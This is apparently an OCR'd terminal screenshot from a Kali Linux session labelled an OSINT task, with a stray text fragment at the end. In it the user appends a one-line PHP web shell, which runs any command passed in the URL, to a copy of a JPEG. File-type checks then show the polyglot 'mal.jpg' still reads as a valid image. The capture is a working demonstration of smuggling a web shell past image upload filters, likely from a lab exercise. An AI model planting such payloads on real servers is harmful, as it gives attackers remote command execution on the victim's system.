 root@kali:~/osint_task#
root@kali:~/osint_task# cd ~/osint_task
file test.jpg
cp test.jpg mal.jpg
printf '<?php system($_GET["cmd"]); ?>' >> mal.jpg
file mal.jpg
identify mal.jpg 2>/dev/null || echo "imagemagick 'identify' not installed,
skip this check"
test.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, se
gment length 16, baseline, precision 8, 100x100, components 3
mal.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, seg
ment length 16, baseline, precision 8, 100x100, components 3
mal.jpg JPEG 100x100 100x100+0+0 8-bit sRGB 443B 0.000u 0:00.000
root@kali:~/osint_task#
e or press Ctrl+G.